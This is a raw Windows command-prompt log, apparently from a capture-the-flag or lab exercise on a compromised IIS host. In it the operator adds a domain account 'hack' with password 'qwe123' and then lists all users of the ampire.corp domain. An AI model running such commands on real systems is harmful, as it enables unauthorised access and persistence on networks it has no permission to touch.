 c:\windows\system32\inetsrv>net user /add hack qwe123 /domain
net user /add hack qwe123 /domain
The request will be processed at a domain controller for domain ampire.corp.
The command completed successfully.
c:\windows\system32\inetsrv>net users /domain
net users /domain
The request will be processed at a domain controller for domain ampire.corp.
User accounts for \\ad.ampire.corp
-------------------------------------------------------------------------------
$431000-8GTOTKF97VJ7 Administrator DefaultAccount
dev1 dev2 Flag
Guest hack HealthMailbox014a1a5
HealthMailbox21699d8 HealthMailbox3d3b988 HealthMailbox55bbbbe
HealthMailbox7c3108b HealthMailbox80daf1b HealthMailbox9829ef5
HealthMailboxb811916 HealthMailboxcff9eca HealthMailboxe7af218
HealthMailboxf84e8a7 hr1 it1
it10 it2 it3
it4 it5 it6
it7 it8 it9
krbtgt manager manager1
SM_16351e6704a142b38 SM_30b62db058f84e0e8 SM_34e8a16fe94c4f818
SM_521279b51efb4d68b SM_680401a071b742339 SM_c57a5f99bc2740f8b
SM_ccd5060f6e0149f99 SM_dd745eced9d8438cb SM_e0a21ea7c85d4043a
vip
The command completed with one or more errors.
c:\windows\system32\inetsrv>